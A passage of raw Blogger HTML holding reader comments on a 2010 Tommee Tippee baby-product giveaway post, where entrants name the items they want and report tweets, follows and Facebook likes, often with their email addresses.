<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04513016510500254426" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8739272342276939520-04513016510500254426"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpyT-_KyMdZWdN5OCqHQJ5woxe87DljUSqcfh9R6YeJkMJrYKUQ5ziQx-T5ZxBex-ufhZ6uufIE3atdU8L0Z_fzHXyFcQNhAYnR8w2yexKyQrmjl8Js08bif33eFZRQw/s45-c/*" alt="" title="MRWriter">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpyT-_KyMdZWdN5OCqHQJ5woxe87DljUSqcfh9R6YeJkMJrYKUQ5ziQx-T5ZxBex-ufhZ6uufIE3atdU8L0Z_fzHXyFcQNhAYnR8w2yexKyQrmjl8Js08bif33eFZRQw/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04513016510500254426' rel='nofollow'>MRWriter</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8739272342276939520'>
<p>
I&#39;d like the explora&#174; truly spill proof trainer cup x 1 - Green / Blue. <br /><br />AlexDean03@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1275244876117#c8739272342276939520' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>May 30, 2010 at 2:41&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-135987983'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8739272342276939520' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5380625602457431491'>
<a name='c5380625602457431491'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14775741870887483485" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5380625602457431491-14775741870887483485"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcaUJnSGc4E97p_3EM0Lx84Zc1pr9nR5ovCX5aAg3qsVJ7p1OvTSh4ziTUqASsDXN9V_mknryBKXOlwvjxgMom6D_FBgL6ws5_QZ1dyxk0JSSUTXZ9Wi3HU_aTxs1oZZY/s45-c/*" alt="" title="akritical">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcaUJnSGc4E97p_3EM0Lx84Zc1pr9nR5ovCX5aAg3qsVJ7p1OvTSh4ziTUqASsDXN9V_mknryBKXOlwvjxgMom6D_FBgL6ws5_QZ1dyxk0JSSUTXZ9Wi3HU_aTxs1oZZY/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14775741870887483485' rel='nofollow'>akritical</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5380625602457431491'>
<p>
tweeted<br />http://twitter.com/akritical/status/15153058096
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1275363684135#c5380625602457431491' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>May 31, 2010 at 11:41&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1863972982'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5380625602457431491' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2682389728051131324'>
<a name='c2682389728051131324'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14775741870887483485" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2682389728051131324-14775741870887483485"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcaUJnSGc4E97p_3EM0Lx84Zc1pr9nR5ovCX5aAg3qsVJ7p1OvTSh4ziTUqASsDXN9V_mknryBKXOlwvjxgMom6D_FBgL6ws5_QZ1dyxk0JSSUTXZ9Wi3HU_aTxs1oZZY/s45-c/*" alt="" title="akritical">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcaUJnSGc4E97p_3EM0Lx84Zc1pr9nR5ovCX5aAg3qsVJ7p1OvTSh4ziTUqASsDXN9V_mknryBKXOlwvjxgMom6D_FBgL6ws5_QZ1dyxk0JSSUTXZ9Wi3HU_aTxs1oZZY/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14775741870887483485' rel='nofollow'>akritical</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2682389728051131324'>
<p>
tweeted<br />http://twitter.com/akritical/status/15190669548
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1275412498247#c2682389728051131324' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 1, 2010 at 1:14&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1863972982'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2682389728051131324' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1514919244131089356'>
<a name='c1514919244131089356'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02315612397981363741" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1514919244131089356-02315612397981363741"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe4soxuzV1uYaySC8lsPj0kDXv8OVtYsI9dhYUGd_wCC8arWuWNzBN0Ucnt55nA1RDg5gN_D3tTfjRfiSvWPxeeFiToN98Pm5t1y8hzhafBJy0w132XPLeT6WrPG3S/s45-c/di3.bmp" alt="" title="Di">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe4soxuzV1uYaySC8lsPj0kDXv8OVtYsI9dhYUGd_wCC8arWuWNzBN0Ucnt55nA1RDg5gN_D3tTfjRfiSvWPxeeFiToN98Pm5t1y8hzhafBJy0w132XPLeT6WrPG3S/s45-c/di3.bmp" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02315612397981363741' rel='nofollow'>Di</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1514919244131089356'>
<p>
I&#39;d love the Closer to Nature blue 9 oz 2 pack! :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1275442775629#c1514919244131089356' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 1, 2010 at 9:39&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-718531614'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1514919244131089356' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1132017804555031797'>
<a name='c1132017804555031797'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14775741870887483485" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1132017804555031797-14775741870887483485"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcaUJnSGc4E97p_3EM0Lx84Zc1pr9nR5ovCX5aAg3qsVJ7p1OvTSh4ziTUqASsDXN9V_mknryBKXOlwvjxgMom6D_FBgL6ws5_QZ1dyxk0JSSUTXZ9Wi3HU_aTxs1oZZY/s45-c/*" alt="" title="akritical">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcaUJnSGc4E97p_3EM0Lx84Zc1pr9nR5ovCX5aAg3qsVJ7p1OvTSh4ziTUqASsDXN9V_mknryBKXOlwvjxgMom6D_FBgL6ws5_QZ1dyxk0JSSUTXZ9Wi3HU_aTxs1oZZY/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14775741870887483485' rel='nofollow'>akritical</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1132017804555031797'>
<p>
tweeted<br />http://twitter.com/akritical/status/15251445750
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1275487372618#c1132017804555031797' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 2, 2010 at 10:02&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1863972982'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1132017804555031797' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1098254190099774809'>
<a name='c1098254190099774809'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12867146010843550263" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1098254190099774809-12867146010843550263"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12867146010843550263' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1098254190099774809'>
<p>
Hello,<br /><br />I wanted to let you know that I am following you from MBC, &quot;The 200 + Followers Club&quot; group.  I am hoping when you get a chance you can follow me back at http://www.britneysbeautyblog.com and http://www.britneysbeautymark.com.  Also, I would love to place a link to your site on my blog if you want to do the same with my blog on yours.  Please let me know by sending me an email regarding this and it has been nice meeting you via the web. <br /><br />Thanks, Tracey
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1275508794125#c1098254190099774809' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 2, 2010 at 3:59&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1888504924'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1098254190099774809' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2808079640351954910'>
<a name='c2808079640351954910'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17958057331230037880" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2808079640351954910-17958057331230037880"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4E4ko1qydPhX_L0DzeSUT2ckruGUS0gsRWnY32ozumm4C_L7g0lTpDsUXh3cf97RVVN3CdBXVd46sAz1he3Jg2QBPlX5CrDzrk88JBtAETbM0YzBNJedQ5KHwmxydV9I/s45-c/*" alt="" title="Deana">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4E4ko1qydPhX_L0DzeSUT2ckruGUS0gsRWnY32ozumm4C_L7g0lTpDsUXh3cf97RVVN3CdBXVd46sAz1he3Jg2QBPlX5CrDzrk88JBtAETbM0YzBNJedQ5KHwmxydV9I/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17958057331230037880' rel='nofollow'>Deana</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2808079640351954910'>
<p>
I like the disposable bibs!<br /><br />deanabarnhart@gmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1276049273250#c2808079640351954910' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 8, 2010 at 10:07&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-44413379'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2808079640351954910' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6418956826690342930'>
<a name='c6418956826690342930'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17958057331230037880" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6418956826690342930-17958057331230037880"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4E4ko1qydPhX_L0DzeSUT2ckruGUS0gsRWnY32ozumm4C_L7g0lTpDsUXh3cf97RVVN3CdBXVd46sAz1he3Jg2QBPlX5CrDzrk88JBtAETbM0YzBNJedQ5KHwmxydV9I/s45-c/*" alt="" title="Deana">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4E4ko1qydPhX_L0DzeSUT2ckruGUS0gsRWnY32ozumm4C_L7g0lTpDsUXh3cf97RVVN3CdBXVd46sAz1he3Jg2QBPlX5CrDzrk88JBtAETbM0YzBNJedQ5KHwmxydV9I/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17958057331230037880' rel='nofollow'>Deana</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6418956826690342930'>
<p>
I am following you on GFC<br /><br />deanabarnhart@gmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1276049326488#c6418956826690342930' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 8, 2010 at 10:08&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-44413379'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6418956826690342930' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c751162489886212526'>
<a name='c751162489886212526'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-751162489886212526-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-751162489886212526'>
<p>
I would like to have the Closer To Nature Newborn Starter Set.  Thanks for the giveaway!  Paula C. paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1276049715880#c751162489886212526' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 8, 2010 at 10:15&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/751162489886212526' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8273319956618645123'>
<a name='c8273319956618645123'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8273319956618645123-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8273319956618645123'>
<p>
I retweeted - http://twitter.com/Sexyknickers68/status/15749554956   paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1276049751051#c8273319956618645123' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 8, 2010 at 10:15&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8273319956618645123' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8599733981464576224'>
<a name='c8599733981464576224'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8599733981464576224-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8599733981464576224'>
<p>
I follow you on twitter @sexyknickers68 - paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1276049789158#c8599733981464576224' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 8, 2010 at 10:16&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8599733981464576224' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5674895372836457190'>
<a name='c5674895372836457190'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5674895372836457190-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5674895372836457190'>
<p>
Follow Tommee Tippie on twitter @sexyknickers68 - paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1276049840590#c5674895372836457190' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 8, 2010 at 10:17&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5674895372836457190' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2026382129423777064'>
<a name='c2026382129423777064'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2026382129423777064-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2026382129423777064'>
<p>
Facebook Fan of Tommee Tippie - Paula Caudill - paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1276050165598#c2026382129423777064' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 8, 2010 at 10:22&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2026382129423777064' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7726499969879288428'>
<a name='c7726499969879288428'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7726499969879288428-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7726499969879288428'>
<p>
Follow you thru Google Friend Connect - Paula C.   paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1276050218411#c7726499969879288428' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 8, 2010 at 10:23&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7726499969879288428' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c322273362326540515'>
<a name='c322273362326540515'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-322273362326540515-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-322273362326540515'>
<p>
Sent you a friends request on facebook - Paula C.  paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1276050260216#c322273362326540515' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 8, 2010 at 10:24&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/322273362326540515' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c517353931995714915'>
<a name='c517353931995714915'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-517353931995714915-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

